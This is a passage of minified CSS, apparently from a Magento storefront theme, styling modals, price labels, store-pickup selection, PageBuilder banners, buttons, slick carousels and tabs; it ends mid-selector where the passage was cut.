.action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:22.5px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:9px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:9px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-11.4rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:18px 0 0}.location-details .location-name{font-size:17px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 18px;padding:0 0 9px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:17px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 18px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.3rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.1rem;font-size:1.7rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#333;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#666;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#333;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:0;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#c19d59;border:1px solid #c19d59;color:#333}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#333;border:1px solid #333;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:0;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1170px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1170px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation 